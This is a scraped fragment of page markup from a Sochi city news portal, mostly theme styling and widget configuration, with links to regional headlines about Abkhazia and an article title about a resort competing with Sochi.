.td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="434";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="87";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/" rel="bookmark" class="td-image-wrap " title="Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_0033-696x696.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/" rel="bookmark" title="Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием">Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/#respond">0</a></span> </span></div><div class="td-excerpt">Сильный снегопад и падение деревьев на контактную сеть нарушили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jeksport-mandarinov-iz-abhazii-v-rossiju-snizilsja-po-sravneniju-s-proshlym-godom/" rel="bookmark" class="td-image-wrap " title="Экспорт мандаринов из Абхазии в Россию снизился по сравнению с прошлым годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jeksport-mandarinov-iz-abhazii-v-rossiju-snizilsja-po-sravneniju-s-proshlym-godom/" rel="bookmark" title="Экспорт мандаринов из Абхазии в Россию снизился по сравнению с прошлым годом">Экспорт мандаринов из Абхазии в Россию снизился по сравнению с прошлым годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jeksport-mandarinov-iz-abhazii-v-rossiju-snizilsja-po-sravneniju-s-proshlym-godom/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию вывезено...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11555" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Турэксперты назвали главный курорт-конкурент Сочи в России &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style 